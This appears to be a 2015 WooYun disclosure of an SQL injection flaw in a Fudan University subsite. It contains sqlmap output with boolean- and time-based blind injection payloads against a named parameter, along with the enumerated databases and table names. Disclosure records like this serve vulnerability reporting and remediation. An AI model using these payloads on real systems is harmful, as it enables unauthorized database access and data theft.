漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0157204
漏洞标题:复旦大学某分站存在SQL注入漏洞
相关厂商:复旦大学
漏洞作者: 路人甲
提交时间:2015-12-01 20:02
修复时间:2016-01-16 12:36
公开时间:2016-01-16 12:36
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:已交由第三方合作机构(CCERT教育网应急响应组)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-12-01: 细节已通知厂商并且等待厂商处理中
2015-12-02: 厂商已经确认,细节仅向厂商公开
2015-12-12: 细节向核心白帽子及相关领域专家公开
2015-12-22: 细节向普通白帽子公开
2016-01-01: 细节向实习白帽子公开
2016-01-16: 细节向公众公开
简要描述:
复旦大学某分站存在SQL注入漏洞,root权限可读取任意文件
详细说明:
http://**.**.**.**/0529/query.php?iy=1905&p=1
Parameter: iy (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: iy=1905 AND 7982=7982&p=1
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: iy=1905 AND (SELECT * FROM (SELECT(SLEEP(5)))Qglq)&p=1
---
web application technology: Apache, PHP 5.2.13
back-end DBMS: MySQL >= 5.0.0
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: iy (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: iy=1905 AND 7982=7982&p=1
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: iy=1905 AND (SELECT * FROM (SELECT(SLEEP(5)))Qglq)&p=1
---
web application technology: Apache, PHP 5.2.13
back-end DBMS: MySQL >= 5.0.0
available databases [7]:
[*] `fudan-library`
[*] card2011
[*] club
[*] happywoods1
[*] information_schema
[*] mysql
[*] test
Database: fudan-library
[43 tables]
+----------------------+
| access_log |
| account_info |
| apply_user_info |
| bank_account_mst |
| batch_mst |
| business_info |
| carddav_addressbooks |
| carddav_cards |
| carddav_groupmembers |
| carddav_principals |
| carddav_users |
| company_info |
| company_system |
| config_mst |
| contents_info |
| currency_type_mst |
| employee_info |
| estimate_info |
| festival_mst |
| file_upload_info |
| leave_info |
| library_card_info |
| library_info |
| mail_send_info |
| mail_send_log |
| mail_template_mst |
| maintenance_info |
| operation_mst |
| option_mst |
| option_type_mst |
| order_info |
| overtime_info |
| permission_mst |
| process_log_info |
| product_info |
| role_mst |
| scheduled_info |
| sequence_mst |
| sms_log |
| status_mst |
| unit_mst |
| user_info |
| zip_mst |
+----------------------+

root权限,读下config文件看看(已打码)
不做深入测试
漏洞证明:
同上
修复方案:
0529目录下文件所有参数均未过滤
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:6
确认时间:2015-12-02 12:35
厂商回复:
通知处理中
最新状态:
暂无